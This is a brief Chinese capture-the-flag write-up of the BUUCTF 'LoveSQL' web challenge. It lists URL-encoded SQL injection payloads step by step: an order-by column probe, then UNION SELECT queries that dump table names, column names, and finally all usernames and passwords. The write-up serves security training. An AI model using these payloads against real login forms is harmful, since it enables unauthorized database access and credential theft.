Buuctf-web-[极客大挑战 2019]LoveSQL



首先万能密码注入



然后换个用户名注入查询 ?username=1' order by 4%23&password=1 因为在url里输入的,所以,要把# 换成%23

发现最多3个字段



?username=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() %23&password=1

爆出表名;



?username=1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1'%23&password=1

爆出字段名

经过题目,flag在 l0ve1ysq1 里;



?username=1' union select 1,2,group_concat(0x5c,username,0x5c,password) from l0ve1ysq1%23&password=1

浙公网安备 33010602011771号

浙公网安备 33010602011771号